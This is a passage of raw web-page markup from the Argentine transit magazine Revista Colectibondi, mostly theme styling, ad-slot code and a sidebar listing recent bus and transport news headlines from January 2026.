.td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_193 .td-block-title a,div.tdi_193 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">119,746</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">13,100</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">9,040</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_194 td_block_template_1"><style>.tdi_194{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:38px!important}}</style><style>.tdi_194.td-a-rec{text-align:center}.tdi_194.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_194 .td-element-style{z-index:-1}.tdi_194 .td-spot-id-spot_img_hidden{display:none}.tdi_194 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2020/07/Tienda-Colectibondi-1.png.webp"  alt="spot_img" /></noscript></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_195 td_block_template_1"><style>.tdi_195{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_195{margin-bottom:20px!important}}@media (max-width:767px){.tdi_195{margin-bottom:38px!important}}</style><style>.tdi_195.td-a-rec{text-align:center}.tdi_195.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_195 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap td_flex_block_1 tdi_196 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_196" ><style>.tdi_196 .td-block-title>*:before,.tdi_196 .td-block-title>*:after{background-color:#3384e0!important}@media (max-width:767px){.tdi_196{margin-bottom:40px!important}}</style><style>.tdi_196 .td-image-wrap{padding-bottom:100%}.tdi_196 .entry-thumb{background-position:center 50%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_196 .td-module-meta-info,.ie11 .tdi_196 .td-module-meta-info{flex:1}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_196 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_196 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_196 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_196 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_196 .entry-thumb,.tdi_196 .td-image-wrap:before,.tdi_196 .td-image-wrap:after,.tdi_196 .entry-thumb:before,.tdi_196 .entry-thumb:after{border-radius:100%}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_196 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_196.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_196 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_196 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_196 .td-module-container:before{bottom:-10px}.tdi_196 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-module-meta-info{padding:0 0 0 10px}.tdi_196 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_196 .td-module-container:before{bottom:-7.5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_196 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_196 .td-block-title a,.tdi_196 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td_module_wrap{width:100%;float:left}.rtl .tdi_196 .td_module_wrap{float:right}.tdi_196 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_196 .td-module-container:before{bottom:-12px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_196=new tdBlock();block_tdi_196.id="tdi_196";block_tdi_196.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u00daltimas Noticias","block_template_id":"td_block_template_8","border_color":"#3384e0","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-41625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';block_tdi_196.td_column_number="1";block_tdi_196.block_type="td_flex_block_1";block_tdi_196.post_count="5";block_tdi_196.found_posts="13334";block_tdi_196.header_color="";block_tdi_196.ajax_pagination_infinite_stop="";block_tdi_196.max_num_pages="2667";tdBlocksArray.push(block_tdi_196)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas Noticias</span></h4></div><div id=tdi_196 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" class="td-image-wrap " title="Vicente López: El Transporte del Bicentenario dejará de funcionar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/02/bicentenario-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" class="td-image-wrap " title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/san-pedro-150x112.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" class="td-image-wrap " title="La «guerra» entre empresas de colectivos por el reparto de los subsidios" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/01/Linea44-Dota-Ploteo-10-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" class="td-image-wrap " title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/mario-150x108.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" class="td-image-wrap " title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/EEUU-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 .td_block_wrap{text-align:left}@media 